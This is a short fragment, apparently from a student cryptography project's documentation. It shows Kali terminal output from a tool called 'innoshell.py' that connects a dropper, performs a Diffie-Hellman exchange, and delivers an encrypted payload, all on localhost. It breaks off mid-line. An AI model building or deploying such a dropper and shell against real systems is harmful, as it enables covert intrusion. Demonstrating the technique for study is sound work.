 (kali㉿kali)-[~/…/Crypto/Project/Combined/i202702_i201851_i200604]
$ python innoshell.py -lip 127.0.0.1 -lport 9999 -sip 127.0.0.1 -sport 8080 -nc 1
Innocent Shell
Use python serv.py -h to get to the help menu
[+] Dropper connected from 127.0.0.1 47112
[+] Diffie Hellman key exchange successful with key=240
[+] Payload encrypted with 240 and rotated by offset 10
[+] Payload delivered to 127.0.0.1 47112
[+] - Server listening on Port [127.0.0.1] : [9999]
127.0.0.1@47986:
[+] - Server Connected to client at [127.0.0.1 ] : [ 47986]
reply = conn.recv(